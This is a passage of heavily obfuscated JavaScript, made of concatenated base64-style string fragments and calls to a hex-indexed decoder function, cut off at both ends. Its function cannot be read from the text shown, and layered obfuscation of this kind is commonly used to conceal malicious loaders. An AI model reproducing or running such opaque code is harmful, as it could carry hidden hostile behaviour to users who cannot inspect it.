KThJJykrSigweDZ'+'iMywnR25TSycpK0ooMHg1NGIsJ1dEN1gn'+'KStKKDB4MmQyLCcxV3FEJykrSigweDc5N'+_0x5696181u(0x18b)+'tKKDB4MWFkLCdqI3JiJykrSigweDFjMSw'+_0x5696181u(0x175)+'KDB4MWYxLCdwJiUoJykrSigweDZjMiwnJ'+'FpLdicpK0ooMHg3MTgsJ2hvOTYnKStKKD'+'B4NjQ3LCdvNHElJykrSigweDcwNCwnJDN'+'UNCcpK0ooMHgyMGMsJyhWc1onKStKKDB4'+'MzJjLCdFZkZtJykrSigweDYwYSwnZ2tNY'+'ScpK0ooMHgyOTAsJ1lISHcnKStKKDB4Mz'+_0x5696181u(0x157)+_0x5696181u(0x192)+'LCdRI1BQJykrSigweDM3YSwnU2JdUycpK'+_0x5696181u(0x21c)+'dTYl1TJykrSigweDUzNCwnZnJScCcpK0o'+'oMHgxYWUsJyk0Qm4nKStKKDB4MTk2LCc0'+'VUZpJykrSigweDMwMywnW3k4WCcpK0ooM'+'Hg0MjcsJ09vVTEnKStKKDB4MmJmLCc2Tk'+_0x5696181u(0x17e)+'2MWMsJ280cSUnKStKKDB4MTdkLCd2MjhL'+'JykrSigweDIxMywnN2ZaaycpK0ooMHgzN'+'DcsJ1BHTEQnKStKKDB4NmU1LCdwMypIJy'+'krSigweDMwMiwnUEdMRCcpK0ooMHgyNGQ'+'sJ3YyOEsnKStKKDB4MjVkLCduZmtUJykr'+'SigweDI4MywnJFpLdicpK0ooMHgxOTIsJ'+_0x5696181u(0x353)+'gweDRhNSwn')+('JFpLdicpK0ooMHgyMjcsJ3AzKkgnKStKK'+'DB4NjBiLCduZmtUJykrSigweDI3YiwnNk'+'5PVScpK0ooMHgzMTksJ2dZNEMnKStKKDB'+'4NzNlLCdwMypIJykrSigweDc1MywnTXBY'+'WicpK0ooMHgxYjgsJ3pUaVcnKStKKDB4M'+'zY2LCcxRmVGJykrSigweDNmNSwnT29VMS'+'cpK0ooMHgyYjgsJ1MpOEknKStKKDB4MjV'+_0x5696181u(0x325)+'K0ooMHg1MDMsJ3lBXU4nKStKKDB4NGI4L'+'CdzR2dZJykrSigweDJkMywnc0dnWScpK0'+'ooMHg1YzcsJ3RuIXInKStKKDB4MzQxLCd'+'6VGlXJykrSigweDIzZCwnTHVMWCcpK0oo'+'MHgxOWIsJ3RuIXInKStKKDB4NmM3LCdmc'+_0x5696181u(0x2b6)+'gzZDIsJ3YyOEsnKStKKDB4NTY2LCdHblN'+_0x5696181u(0x2c8)+'NjUsJ3Y1YkUnKStKKDB4NmRjLCduZmtUJ'+_0x5696181u(0x250)+'MsJ3YyOEsnKStKKDB4MWI0LCcxV3FEJyk'+'rSigweDZkNiwndjI4SycpK0ooMHg1MDcs'+'J3NHZ1knKStKKDB4Njc5LCdmclJwJykrS'+'igweDcyZCwnUSNQUCcpK0ooMHgyMjIsJz'+'FXcUQnKStKKDB4NGYzLCcpNEJuJykrSig'+'weDU2MywnW3k4WCcpK0ooMHg2NWQsJ1BH'+'TEQnKSsoSigweDI0MiwnTXBYWicpK0ooM'+_0x5696181u(0x229)+'pIJykrSigweDIzNywnZ1k0QycpK0ooMHg'+_0x5696181u(0x208)+'JykrSigweDRjNiwndjI4SycpK0ooMHgzM'+'DEsJ3YyOEsnKStKKDB4NmUwLCdQR0xEJy'+_0x5696181u(0x2ea))+(_0x5696181u(0x19f)+'StKKDB4NDFjLCdHYXRbJykrSigweDY3Ny'+'wna2QpeCcpK0ooMHgyZDksJ2hvOTYnKSt'+'KKDB4NjVlLCcxcEkwJykrSigweDRjZCwn'+_0x5696181u(0x25c)+'DB4NzZjLCd1WEFOJykrSigweDUyNywnZ2'+'tNYScpK0ooMHg2Y2QsJ2hvOTYnKStKKDB'+'4NjM2LCdwJiUoJykrSigweDNkYSwnRm9k'+'OScpK0ooMHg1YWEsJ3p6am8nKStKKDB4M'+'Tk5LCdbeThYJykrSigweDI5MSwnKTRCbi'+'cpK0ooMHgyMmYsJ280cSUnKStKKDB4MjA'+'5LCdnWTRDJykrSigweDFjNiwnZ1k0Qycp'+_0x5696181u(0x1f5)+_0x5696181u(0x176)+'ooMHg0NjQsJ25ma1QnKStKKDB4NjkxLCc'+'xV3FEJykrSigweDM0YiwncWZocScpK0oo'+'MHgxYTAsJ0ZvZDknKStKKDB4MjllLCcoV'+_0x5696181u(0x1bf)+'g2OGQsJ0x1TFgnKStKKDB4MjM2LCdbeTh'+'YJykrSigweDY2NiwnZ2tNYScpK0ooMHg1'+'MWUsJ0VmRm0nKStKKDB4NmRhLCdQR0xEJ'+_0x5696181u(0x154)+_0x5696181u(0x335)+'rSigweDFjYSwnW3k4WCcpK0ooMHg3OTMs'+'J01wWFonKStKKDB4NzMxLCcxV3FEJykrS'+'igweDJjMCwnW3k4WCcpK0ooMHg1NWYsJz'+'BjUjcnKStKKDB4NzZiLCckWkt2JykrSig'+'weDYyMCwndG4hcicpK0ooMHgyMDYsJ3Am'+'JSgnKStKKDB4M2E2LCdwMypIJykrSigwe'+'DM5ZCwnR2F0WycpK0ooMHg0NzQsJ2ZyUn'+'AnKStKKDB4')+('Mzc1LCd6VGlXJykrSigweDc4OSwnaG85N'+'icpK0ooMHg3YTEsJ3pUaVcnKStKKDB4Nz'+'dmLCdRI1BQJykrSigweDQyZiwnUyk4SSc'+'pK0ooMHgyNTksJ3RuIXInKStKKDB4MWM4'+_0x5696181u(0x1a0)+'0ooMHg3MmMsJ150TmQnKStKKDB4NmI2LC'+'d5QV1OJykrSigweDM4YywnZ1k0QycpK0o'+'oMHg3MWIsJyRaS3YnKStKKDB4NjgzLCde'+_0x5696181u(0x284)+'Hg1YmYsJ0duU0snKStKKDB4NjBkLCd5QV'+'1OJykrSigweDMwOSwnY3dtMicpK0ooMHg'+_0x5696181u(0x2b1)+_0x5696181u(0x2d0)+'TUsJzFXcUQnKStKKDB4MmU4LCdMdUxYJy'+'krSigweDI3MiwnRWZGbScpK0ooMHg2MzU'+_0x5696181u(0x1ab)+'SigweDJkNCwnelRpVycpK0ooMHg2NzgsJ'+'2YqbXgnKStKKDB4NTExLCdqI3JiJykrSi'+'gweDczMiwnTHVMWCcpK0ooMHg3NzYsJyQ'+_0x5696181u(0x278)+'eDVhNCwnTXBYWicpK0ooMHg2MjQsJzdzZ'+'0onKStKKDB4NDk0LCdGb2Q5JykrSigweD'+'Q5MCwnUSNQUCcpK0ooMHgxYmIsJ150TmQ'+'nKStKKDB4MzY0LCc2Tk9VJykrSigweDQw'+_0x5696181u(0x2f3)+'StKKDB4NTY3LCc3ZlprJykrSigweDI4ZC'+_0x5696181u(0x13a)+'KKDB4NmFlLCdwMypIJykrSigweDYxNiwn'+'USNQUCcpK0ooMHgxZjAsJ3lBXU4nKStKK'+'DB4NzUwLCc0VUZpJykrSigweDQxZiwna2'+'QpeCcpK0oo')+('MHg3NjUsJ0duU0snKStKKDB4M2RmLCcoV'+_0x5696181u(0x26a)+'g3MGIsJ3NHZ1knKStKKDB4NTdlLCd6emp'+_0x5696181u(0x1a5)+'NTIsJ3VYQU4nKStKKDB4NjUzLCdbeThYJ'+'ykrSigweDMzMywnRm9kOScpK0ooMHgzZm'+'QsJ3FrbkQnKStKKDB4N2E5LCd1WEFOJyk'+'rSigweDMxYywnTXBYWicpK0ooMHg1YjQs'+'J3NHZ1knKStKKDB4NjU2LCckWkt2JykrS'+'igweDU4MiwnR2F0WycpK0ooMHgzMGIsJ0'+'ZvZDknKStKKDB4NGU2LCckWkt2JykrSig'+'weDQxNSwnU2JdUycpK0ooMHgyNDgsJ150'+'TmQnKStKKDB4MjAwLCdvNHElJykrSigwe'+_0x5696181u(0x122)+_0x5696181u(0x2f8)+'jMCwneUFdTicpK0ooMHg3MWEsJzBjUjcn'+'KStKKDB4NzMwLCc0VUZpJykrSigweDMyN'+'ywnW3k4WCcpK0ooMHg0YjIsJ0dhdFsnKS'+'tKKDB4M2FhLCdmclJwJykrSigweDFlMCw'+'nT29VMScpK0ooMHgzMDgsJ3YyOEsnKStK'+'KDB4NGM3LCcxRmVGJykrSigweDM4ZSwnN'+'k5PVScpK0ooMHg0ZjUsJ2tkKXgnKStKKD'+'B4NWExLCcxRmVGJykrSigweDE5ZiwndjI'+'4SycpK0ooMHg0MjAsJ3lBXU4nKStKKDB4'+_0x5696181u(0x153)+'CcpK0ooMHg0ZTUsJ01wWFonKStKKDB4Mz'+_0x5696181u(0x18a)+_0x5696181u(0x304)+'LCdnWTRDJykrSigweDJlNywnNFVGaScpK'+'0ooMHgxOGIsJ3FrbkQnKStKKDB4NmMwLC'+'dwMypIJykr')+(_0x5696181u(0x138)+_0x5696181u(0x1c9)+'gweDM3MiwnJFpLdicpK0ooMHg3NzAsJ3l'+'BXU4nKStKKDB4NGZhLCc3c2dKJykrSigw'+_0x5696181u(0x25e)+_0x5696181u(0x344)+_0x5696181u(0x1b1)+_0x5696181u(0x142)+'ZSwnUyk4SScpK0ooMHg0ZGQsJyQzVDQnK'+'StKKDB4NDlhLCdmclJwJykrSigweDZjNi'+'wncWZocScpK0ooMHgzZDcsJzZOT1UnKSt'+_0x5696181u(0x24d)+'Nk5PVScpK0ooMHgzZGMsJzFXcUQnKStKK'+_0x5696181u(0x197)+'BJMCcpK0ooMHgyNDEsJ150TmQnKStKKDB'+'4N2EzLCd2MjhLJykrSigweDYzOCwnbmZr'+'VCcpK0ooMHgyZGQsJ2N3bTInKStKKDB4M'+'WE3LCdmclJwJykrSigweDM5MCwnUSNQUC'+'cpK0ooMHg0MjMsJ2dZNEMnKStKKDB4MjM'+'zLCdNcFhaJykrSigweDY1NywnZ2tNYScp'+_0x5696181u(0x20c)+'Cd1WEFOJykrSigweDVkYiwnUEdMRCcpK0'+_0x5696181u(0x2b4)+'TKThJJykrSigweDVjYiwna2QpeCcpK0oo'+'MHgxZDUsJ2ZyUnAnKStKKDB4Mzg4LCdob'+'zk2JykrSigweDJmYSwndjI4SycpK0ooMH'+'gyMDQsJ3VYQU4nKStKKDB4NDg3LCcpNEJ'+'uJykrSigweDQ3YSwneUFdTicpK0ooMHg2'+'ODAsJ1MpOEknKStKKDB4Mjg1LCdjd20yJ'+'ykrSigweDFjNywnenpqbycpK0ooMHgxYT'+'MsJ0dhdFsn')+('KStKKDB4NzBhLCc3c2dKJykrSigweDZmN'+_0x5696181u(0x238)+'krKEooMHgyMzUsJ1lISHcnKStKKDB4NDd'+'iLCc3c2dKJykrSigweDNhMSwncWtuRCcp'+'K0ooMHg0MDAsJ1t5OFgnKStKKDB4NWI2L'+'Cdxa25EJykrSigweDVjOSwnR2F0WycpK0'+'ooMHg0ZTcsJ0ZvZDknKStKKDB4NTUyLCd'+'wJiUoJykrSigweDNlNCwnNk5PVScpK0oo'+'MHgyZWYsJ25ma1QnKStKKDB4NTI1LCd0b'+'iFyJykrSigweDY2OCwnR25TSycpK0ooMH'+'g0MzQsJ0ZvZDknKStKKDB4MWYzLCd6emp'+'vJykrSigweDFiNSwnMXBJMCcpK0ooMHgy'+'NDAsJzBjUjcnKStKKDB4MjBlLCd0biFyJ'+'ykrSigweDI5NSwnMVdxRCcpK0ooMHg2ND'+'EsJzZOT1UnKStKKDB4NWUzLCdwJiUoJyk'+'rSigweDM3YywndjI4SycpK0ooMHg2NzYs'+'J1BHTEQnKStKKDB4MTZlLCc3ZlprJykrS'+'igweDZmOCwncWZocScpK0ooMHg3ODUsJ2'+'5ma1QnKStKKDB4NzRjLCdzR2dZJykrSig'+'weDI1MSwna2QpeCcpK0ooMHg1ZmIsJ1Ni'+'XVMnKStKKDB4NDNiLCd1WEFOJykrSigwe'+'DRiYiwnZipteCcpK0ooMHg3MjMsJ3AzKk'+'gnKStKKDB4NmY0LCdmKm14JykrSigweDQ'+_0x5696181u(0x13b)+'KStKKDB4NGFkLCdNcFhaJykrSigweDFlZ'+_0x5696181u(0x309)+'tKKDB4NTEzLCcpNEJuJykrSigweDIxNSw'+'nZ1k0QycpK0ooMHg2ODcsJzBjUjcnKStK'+'KDB4Njg2LCdGRUhAJykrSigweDJiYiwnN'+'2ZaaycpK0ooMHgzY2IsJzFGZUYnKStKKD'+'B4MmI3LCdz')+('R2dZJykrSigweDZiOSwnV0Q3WCcpK0ooM'+'HgzNDMsJ09vVTEnKStKKDB4N2IyLCdjd2'+'0yJykrSigweDU3MSwnR25TSycpK0ooMHg'+'yMzAsJzFGZUYnKStKKDB4NTQzLCcxRmVG'+_0x5696181u(0x2a5)+'WMsJ3RuIXInKStKKDB4MjNhLCdFZkZtJy'+'krSigweDNmZSwnUyk4SScpK0ooMHg0MzY'+'sJzdzZ0onKStKKDB4NWZkLCc3c2dKJykr'+'SigweDQ4MCwnN2ZaaycpK0ooMHg2MWQsJ'+_0x5696181u(0x1a2)+'gweDY2ZiwnRkVIQCcpK0ooMHgyOWMsJ3l'+_0x5696181u(0x1b2)+_0x5696181u(0x285)+'VcnKStKKDB4NWZjLCckWkt2JykrSigweD'+'E5NSwnT29VMScpK0ooMHgxZTIsJ3AzKkg'+'nKStKKDB4MjRlLCcxRmVGJykrSigweDFl'+'NCwnelRpVycpK0ooMHg3NDYsJ3YyOEsnK'+'StKKDB4MzVkLCdZSEh3JykrSigweDRkNy'+_0x5696181u(0x301)+'KKDB4MmUxLCcxV3FEJykrSigweDYyZiwn'+'eUFdTicpK0ooMHg1MmIsJzFGZUYnKStKK'+'DB4NmQxLCd2MjhLJykrSigweDIxNiwnR2'+'F0WycpK0ooMHg0M2YsJzFGZUYnKStKKDB'+'4MzU2LCdmclJwJykrSigweDQ3ZCwnMGNS'+'NycpK0ooMHg1ZDQsJ1EjUFAnKStKKDB4M'+_0x5696181u(0x27e)+_0x5696181u(0x2ba)+'zLCcpNEJuJykrSigweDcyMSwnJDNUNCcp'+'K0ooMHg3NzksJ3NHZ1knKStKKDB4NTM5L'+'CcpNEJuJykrSigweDU2MCwnUEdMRCcpK0'+'ooMHg1MjQs')+(_0x5696181u(0x28f)+'igweDJlYSwnMVdxRCcpK0ooMHg1NWMsJ0'+'ZFSEAnKStKKDB4M2VhLCdvNHElJykrSig'+'weDRiOSwnZ2tNYScpK0ooMHg2ZDgsJ1lI'+_0x5696181u(0x2fb)+_0x5696181u(0x121)+'MnKStKKDB4MTZhLCduZmtUJykrSigweDJ'+'jMiwnZ2tNYScpK0ooMHg1MTYsJ2YqbXgn'+_0x5696181u(0x224)+'CwndG4hcicpK0ooMHgxZDgsJzdmWmsnKS'+_0x5696181u(0x149)+'ncWtuRCcpK0ooMHg3NTEsJ2ZyUnAnKStK'+'KDB4NDI5LCd1WEFOJykrSigweDU4NSwnZ'+'2tNYScpK0ooMHgxZDMsJ0ZFSEAnKStKKD'+'B4MjdhLCdvNHElJykrSigweDFiZSwnaiN'+'yYicpK0ooMHgzODAsJ0x1TFgnKStKKDB4'+_0x5696181u(0x211)+_0x5696181u(0x287)+'E5LCckWkt2JykrSigweDZhMSwnRkVIQCc'+_0x5696181u(0x260)+'LCc2Tk9VJykrSigweDI4MCwnN2ZaaycpK'+'0ooMHg2MDMsJ3p6am8nKStKKDB4NTliLC'+'d2MjhLJykrSigweDQ1NCwnZ2tNYScpK0o'+'oMHgzY2QsJyQzVDQnKStKKDB4MzhhLCck'+'M1Q0JykrSigweDVmZiwnZipteCcpK0ooM'+_0x5696181u(0x167)+_0x5696181u(0x220)+'0MGYsJ2YqbXgnKStKKDB4NGU5LCdna01h'+'JykrSigweDZiYiwnMUZlRicpK0ooMHg0Y'+_0x5696181u(0x213)+'krSigweDE5')+('NywnXnROZCcpK0ooMHgxZjgsJyhWc1onK'+'StKKDB4NWUxLCdvNHElJykrSigweDVjNi'+'wnZ2tNYScpK0ooMHg1YTcsJ3AzKkgnKSt'+_0x5696181u(0x345)+'Z1k0QycpK0ooMHg1MmUsJ3NHZ1knKStKK'+'DB4NzViLCdwMypIJykrSigweDc0ZCwnR2'+'5TSycpK0ooMHg0OGQsJ3lBXU4nKStKKDB'+'4NWY2LCdHYXRbJykrSigweDczOCwnMXBJ'+'MCcpK0ooMHg2NGIsJ2drTWEnKStKKDB4N'+'TVhLCdnWTRDJykrSigweDU3YywnMUZlRi'+'cpK0ooMHg2OTMsJ2hvOTYnKStKKDB4MWZ'+'iLCdHblNLJykrSigweDYxOSwnN2Zaaycp'+'K0ooMHg3ODMsJ2drTWEnKStKKDB4NGY4L'+'Cc2Tk9VJykrSigweDQwMywna2QpeCcpK0'+'ooMHgyYTksJzBjUjcnKStKKDB4MjAyLCd'+'jd20yJykrSigweDRjNCwnc0dnWScpK0oo'+'MHg3N2QsJ3AmJSgnKStKKDB4M2Y3LCdGb'+'2Q5JykrSigweDY4OCwncWZocScpK0ooMH'+'gzYzgsJ3Y1YkUnKStKKDB4NjlhLCdGb2Q'+_0x5696181u(0x323)+'YzksJzdmWmsnKStKKDB4NDQ2LCdna01hJ'+'ykrSigweDY4ZiwnJDNUNCcpK0ooMHgyYj'+_0x5696181u(0x1bb)+'rSigweDQ1MCwnKTRCbicpK0ooMHgxN2Us'+'J3pUaVcnKStKKDB4NzM2LCdvNHElJykrS'+'igweDM2MywndjViRScpK0ooMHg1MTIsJ3'+'AmJSgnKStKKDB4NmM4LCdedE5kJykrSig'+'weDYzMCwnZipteCcpK0ooMHg3MDksJ0ZF'+'SEAnKStKKDB4NWIyLCc2Tk9VJykrSigwe'+_0x5696181u(0x201)+'UnKStKKDB4')+(_0x5696181u(0x32f)+'icpK0ooMHgzYzYsJ1t5OFgnKStKKDB4ND'+'AxLCdZSEh3JykrSigweDUxNSwnKTRCbic'+'pK0ooMHg3OGYsJzdzZ0onKStKKDB4NjEy'+_0x5696181u(0x14e)+'0ooMHgzYTgsJ3lBXU4nKStKKDB4NmZhLC'+'duZmtUJykrSigweDY0ZSwnR2F0WycpK0o'+'oMHg0ZGYsJ150TmQnKStKKDB4MzA1LCdH'+_0x5696181u(0x219)+'HgzMmIsJ0VmRm0nKStKKDB4NTgwLCdna0'+'1hJykpKyhKKDB4NjdjLCc0VUZpJykrSig'+'weDIzOCwnZ1k0QycpK0ooMHg3MjAsJ3NH'+'Z1knKStKKDB4MWJkLCdnWTRDJykrSigwe'+_0x5696181u(0x171)+_0x5696181u(0x256)+'0MiwnJFpLdicpK0ooMHgxOGEsJ3pUaVcn'+'KStKKDB4NDQ5LCdXRDdYJykrSigweDYwM'+'SwnenpqbycpK0ooMHgxZGEsJ2drTWEnKS'+_0x5696181u(0x255)+'nMVdxRCcpK0ooMHg2ZjEsJ2dZNEMnKStK'+_0x5696181u(0x2cc)+_0x5696181u(0x1f4)+_0x5696181u(0x26f)+_0x5696181u(0x2c1)+'MzY1LCdTYl1TJykrSigweDc5ZiwnKFZzW'+'icpK0ooMHgzYzEsJ1EjUFAnKStKKDB4NT'+'E3LCdnWTRDJykrSigweDE5MCwnMXBJMCc'+'pK0ooMHg2M2EsJzFwSTAnKStKKDB4M2I4'+'LCcxcEkwJykrSigweDI0Yywnc0dnWScpK'+'0ooMHgzNzksJ2ZyUnAnKStKKDB4MWVlLC'+'d6VGlXJykr')+(_0x5696181u(0x240)+_0x5696181u(0x30a)+'gweDZmMiwna2QpeCcpK0ooMHgzZTIsJ0V'+'mRm0nKStKKDB4MzhmLCdPb1UxJykrSigw'+_0x5696181u(0x2e6)+_0x5696181u(0x20e)+'IxZSwndG4hcicpK0ooMHg0NWYsJ3AzKkg'+_0x5696181u(0x264)+'OSwnV0Q3WCcpK0ooMHg2OWYsJzFGZUYnK'+_0x5696181u(0x320)+_0x5696181u(0x28b)+'KKDB4MWI2LCdedE5kJykrSigweDc2OCwn'+'MXBJMCcpK0ooMHg2YmUsJ2tkKXgnKStKK'+_0x5696181u(0x129)+'NyYicpK0ooMHgyNTAsJzZOT1UnKStKKDB'+_0x5696181u(0x26b)+'VScpK0ooMHg1YTksJ1MpOEknKStKKDB4N'+_0x5696181u(0x164)+'cpK0ooMHg1ZjUsJ1t5OFgnKStKKDB4MmY'+_0x5696181u(0x275)+'K0ooMHg1MzgsJ3Y1YkUnKStKKDB4MjVhL'+_0x5696181u(0x14a)+_0x5696181u(0x2bb)+_0x5696181u(0x293)+'MHg1MGEsJzZOT1UnKStKKDB4NGNjLCdFZ'+'kZtJykrSigweDZlNywndG4hcicpK0ooMH'+_0x5696181u(0x341)+'QJykrSigweDM0YywnMGNSNycpK0ooMHg2'+'YWIsJ3NHZ1knKStKKDB4NjcyLCd6empvJ'+_0x5696181u(0x137)+'AsJ2ojcmIn')+('KStKKDB4MWVkLCcxRmVGJykrSigweDQwN'+'SwnU2JdUycpK0ooMHg0YmYsJzFGZUYnKS'+_0x5696181u(0x22d)+'nUyk4SScpK0ooMHgxYWEsJ3Y1YkUnKStK'+'KDB4NjYyLCdPb1UxJykrSigweDE4Ziwnc'+'WtuRCcpK0ooMHg0ZWQsJ0ZFSEAnKStKKD'+'B4MjMxLCdPb1UxJykrSigweDJkZSwnMGN'+'SNycpK0ooMHgyYzEsJ3p6am8nKStKKDB4'+_0x5696181u(0x1ff)+_0x5696181u(0x1ec)+'ljLCd2NWJFJykrSigweDY2YywnNFVGaSc'+_0x5696181u(0x1eb)+_0x5696181u(0x15d)+'0ooMHgyOWEsJ3RuIXInKStKKDB4NjQyLC'+'dobzk2JykrSigweDE4ZSwndG4hcicpK0o'+'oMHg2NTAsJ3p6am8nKSksZFtKKDB4NTFi'+_0x5696181u(0x191)+'mV0dXJuIHErczt9LGRbSigweDM3OCwnen'+_0x5696181u(0x1f0)+'vJyxkW0ooMHgxZTksJzFXcUQnKV09Sigw'+'eDY2NywnKTRCbicpK0ooMHg0NDQsJ0VmR'+_0x5696181u(0x1c2)+_0x5696181u(0x34c)+'nKStKKDB4Mjc1LCdedE5kJykrSigweDFm'+'ZiwnbzRxJScpK0ooMHg1ODMsJ1dEN1gnK'+_0x5696181u(0x1b6)+'wnbmZrVCcpK0ooMHgyNzgsJ2drTWEnKSt'+'KKDB4NGU4LCdQR0xEJykrSigweDM4Yiwn'+'MVdxRCcpK0ooMHg0OGMsJ25ma1QnKStKK'+'DB4MWZhLCcwY1I3JykrSigweDVkYywnJF'+'pLdicpK0oo')+(_0x5696181u(0x30b)+'EJuJykrSigweDNhNSwnJFpLdicpK0ooMH'+_0x5696181u(0x23d)+'QJykrSigweDIyYywnZipteCcpK0ooMHg1'+'ODQsJ1BHTEQnKStKKDB4NzA4LCd6VGlXJ'+'ykrSigweDFmOSwnR25TSycpK0ooMHg1Mj'+'EsJ3FmaHEnKStKKDB4MmE0LCdZSEh3Jyk'+'rSigweDdhYiwnRm9kOScpK0ooMHgxOWUs'+'J1BHTEQnKStKKDB4MjZkLCc3ZlprJykrS'+'igweDM0MiwnT29VMScpK0ooMHgyMTEsJ3'+'FrbkQnKStKKDB4NWNlLCdTYl1TJykrSig'+'weDE4OSwnUSNQUCcpK0ooMHg2OTcsJ2tk'+'KXgnKStKKDB4NTkxLCd5QV1OJykrSigwe'+'DNjOSwnMGNSNycpK0ooMHg0MTIsJ3AzKk'+'gnKStKKDB4MWQyLCcxcEkwJykrSigweDN'+'iYSwnaiNyYicpK0ooMHg0ZGIsJ25ma1Qn'+_0x5696181u(0x12e)+'iwncWZocScpK0ooMHgyNjEsJ1NiXVMnKS'+_0x5696181u(0x2a1)+'nKFZzWicpK0ooMHg3NjEsJyQzVDQnKStK'+'KDB4NGRjLCdqI3JiJykrSigweDYxYiwnK'+'TRCbicpK0ooMHg1MjYsJ09vVTEnKStKKD'+'B4M2FiLCc3c2dKJykrSigweDY4MSwnRkV'+_0x5696181u(0x317)+'NWQ5LCdedE5kJykrSigweDVkZiwndjViR'+'ScpK0ooMHg1MjgsJ2hvOTYnKStKKDB4Mm'+'ZmLCdXRDdYJykrSigweDU0ZiwnTXBYWic'+'pK0ooMHg2MDQsJ2tkKXgnKStKKDB4Mjk0'+_0x5696181u(0x15c)+'0ooMHg3OTcsJzFwSTAnKStKKDB4NDRiLC'+'c0VUZpJykr')+('SigweDY1YSwnRm9kOScpK0ooMHg1ZDcsJ'+'1EjUFAnKStKKDB4NmU4LCdFZkZtJykrSi'+_0x5696181u(0x331)+_0x5696181u(0x1b4)+'eDNlNywnZnJScCcpK0ooMHgyY2MsJ2tkK'+'XgnKStKKDB4MzM2LCd1WEFOJykrSigweD'+'ZiYSwnJFpLdicpK0ooMHg3MGMsJ2N3bTI'+'nKStKKDB4NGUxLCcpNEJuJykrSigweDNm'+_0x5696181u(0x1b7)+'StKKDB4NjBmLCdwMypIJykrSigweDQ5Yi'+'wnRm9kOScpK0ooMHgxODYsJ3RuIXInKSt'+'KKDB4NDYyLCdQR0xEJykrSigweDJkZiwn'+_0x5696181u(0x24f)+_0x5696181u(0x290)+'RpVycpK0ooMHg1ZTAsJ3NHZ1knKStKKDB'+'4M2E3LCckWkt2JykrSigweDZmNiwnY3dt'+'MicpK0ooMHg1YjgsJ3YyOEsnKStKKDB4N'+'GRlLCdGb2Q5JykrSigweDNkYiwnXnROZC'+'cpK0ooMHgyM2UsJ3p6am8nKStKKDB4MTg'+_0x5696181u(0x280)+'K0ooMHg2MTgsJ01wWFonKStKKDB4NTdiL'+'CdMdUxYJykrSigweDZiNSwnZnJScCcpK0'+'ooMHg1OGQsJ1lISHcnKStKKDB4MzdmLCc'+'0VUZpJykrSigweDVhZiwnZipteCcpK0oo'+_0x5696181u(0x1c3)+_0x5696181u(0x1ba)+_0x5696181u(0x16a)+'iJykrSigweDMxZCwnN3NnSicpK0ooMHg0'+'ODIsJ1dEN1gnKStKKDB4Mzg1LCdjd20yJ'+_0x5696181u(0x2d3)+'MsJ3AmJSgn')+(_0x5696181u(0x17c)+'ywnTXBYWicpK0ooMHgyMDMsJ1EjUFAnKS'+_0x5696181u(0x18f)+'nNk5PVScpK0ooMHg2YjgsJ2hvOTYnKStK'+'KDB4NDViLCd2NWJFJykrSigweDFhOSwnR'+'m9kOScpK0ooMHgyYjEsJ25ma1QnKStKKD'+'B4MmM1LCdrZCl4JykrSigweDNmYywnbzR'+'xJScpK0ooMHgxNmQsJzFGZUYnKStKKDB4'+'NjI5LCdmKm14JykrSigweDI2YiwnNk5PV'+'ScpK0ooMHg1Y2EsJ3pUaVcnKStKKDB4Mj'+_0x5696181u(0x300)+'pK0ooMHg3NDQsJ3VYQU4nKStKKDB4NjBj'+_0x5696181u(0x266)+'0ooMHg0NGQsJyk0Qm4nKStKKDB4NWQ4LC'+'dzR2dZJykrSigweDFlNSwnNk5PVScpK0o'+'oMHg3NWYsJ2drTWEnKStKKDB4NjYwLCdx'+'a25EJykrSigweDRkMCwncDMqSCcpK0ooM'+'HgyYTIsJzdmWmsnKStKKDB4NDI4LCdrZC'+_0x5696181u(0x23f)+'1MDYsJ3VYQU4nKStKKDB4MmRiLCdedE5k'+_0x5696181u(0x33a)+_0x5696181u(0x139)+'krSigweDY3NSwnMGNSNycpK0ooMHg3YWE'+'sJ2YqbXgnKStKKDB4M2YwLCdbeThYJykr'+_0x5696181u(0x291)+'3NHZ1knKStKKDB4NzNiLCdnWTRDJykrSi'+'gweDIxMiwnZipteCcpK0ooMHg2NTEsJ28'+_0x5696181u(0x32c)+'eDQxOCwnRm9kOScpK0ooMHgxODUsJ1EjU'+'FAnKStKKDB4MzEzLCckWkt2JykrSigweD'+'c2NCwnaG85')+(_0x5696181u(0x251)+'zIzLCd6VGlXJykrSigweDIzMiwncCYlKC'+'cpK0ooMHgzYjMsJ2YqbXgnKStKKDB4MWY'+_0x5696181u(0x225)+'K0ooMHgzOWYsJ1MpOEknKStKKDB4MWM0L'+_0x5696181u(0x1fb)+'ooMHg2N2IsJ2tkKXgnKStKKDB4MjQ3LCc'+'wY1I3JykrSigweDNlZSwncCYlKCcpK0oo'+'MHgzYzUsJ1MpOEknKStKKDB4NjFmLCdvN'+'HElJykrSigweDQ3NywncWZocScpK0ooMH'+'g1MGIsJyQzVDQnKStKKDB4NmEwLCdobzk'+'2JykrSigweDRkOCwnN3NnSicpK0ooMHg1'+'YTAsJ1NiXVMnKStKKDB4MzMxLCdMdUxYJ'+'ykrSigweDcxYywndVhBTicpK0ooMHg2Mm'+'MsJ3AmJSgnKStKKDB4M2U1LCdHblNLJyk'+'rSigweDM1YiwnKTRCbicpK0ooMHg2NDks'+'J3pUaVcnKStKKDB4MTdmLCc0VUZpJykrS'+'igweDM5ZSwnc0dnWScpK0ooMHg0OWUsJz'+_0x5696181u(0x14c)+'weDZhOCwnaiNyYicpK0ooMHgyOWIsJzZO'+'T1UnKStKKDB4NGI3LCdxa25EJykrSigwe'+_0x5696181u(0x226)+'knKStKKDB4MjE3LCcxRmVGJykrSigweDU'+'zYiwncWZocScpK0ooMHgyYTAsJ3AmJSgn'+'KStKKDB4MmZkLCcxV3FEJykrSigweDQwY'+'iwnUEdMRCcpK0ooMHg3MTIsJ2ZyUnAnKS'+'tKKDB4Mzg5LCdPb1UxJykrSigweDZkOSw'+_0x5696181u(0x166)+'SigweDY1OCwnNk5PVScpK0ooMHg1NGMsJ'+'3p6am8nKStKKDB4NDA4LCdbeThYJykrSi'+'gweDRkNCwn')+('djI4SycpK0ooMHgxZjUsJ01wWFonKStKK'+'DB4MzRmLCdobzk2JykrSigweDMyMCwnV0'+'Q3WCcpK0ooMHg3MjgsJzdmWmsnKStKKDB'+_0x5696181u(0x1bd)+'TicpK0ooMHgyY2EsJ3RuIXInKStKKDB4N'+_0x5696181u(0x30f)+_0x5696181u(0x144)+_0x5696181u(0x32a)+'K0ooMHg3MDAsJ1lISHcnKStKKDB4MjlmL'+'CdFZkZtJykrSigweDQzMywnNk5PVScpK0'+'ooMHgyYTUsJ280cSUnKStKKDB4MWFjLCd'+'TYl1TJykrSigweDIyNCwnNk5PVScpK0oo'+_0x5696181u(0x